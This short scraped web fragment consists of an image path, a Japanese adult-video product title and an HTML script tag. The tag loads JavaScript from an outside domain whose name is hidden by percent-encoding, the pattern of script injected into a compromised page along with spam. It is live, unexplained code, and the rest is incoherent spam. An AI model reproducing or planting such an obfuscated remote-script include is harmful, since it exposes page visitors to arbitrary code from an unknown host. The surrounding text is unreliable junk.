 人妻斩H4610-ki190601ゴールドパック<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>